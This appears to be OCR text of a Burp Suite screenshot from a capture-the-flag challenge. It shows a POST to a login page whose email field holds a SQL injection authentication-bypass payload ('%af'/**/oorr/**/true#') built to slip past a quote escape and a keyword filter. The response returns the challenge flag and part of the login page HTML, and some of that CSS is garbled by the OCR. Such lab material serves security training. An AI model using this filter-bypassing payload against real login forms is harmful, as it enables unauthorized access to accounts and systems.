 Request
Pretty Raw Hex
\n
1 POST /sadql/ HTTP/1.1
2 Host: 34.18.16.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://34.18.16.17
10 Connection: close
11 Referer: http://34.18.16.17/sadql/
12 Upgrade-Insecure-Requests: 1
13
14 email=%af'/**/oorr/**/true#&password=d&submit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Aug 2023 18:12:42 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Content-Length: 2117
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 adminASCWG{SqL_1Nj3ct1on_1s_V3Ry_Esay_ANd_Funyyyyyy!}<!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Login Page
</title>
14 <style>
15 body{
16 background-color:#f7f7f7;
17 font-family:sans-serif;
18 }
19 .container{
20 max-width:400px;
21 margin:50pxauto;
22 padding:20px;
23 background-color:#fff;
24 border-radius:5px;
25 box-shadow:0010pxrgba(0,0,0,0.2);
26 }
27 h1{
28 text-align:center;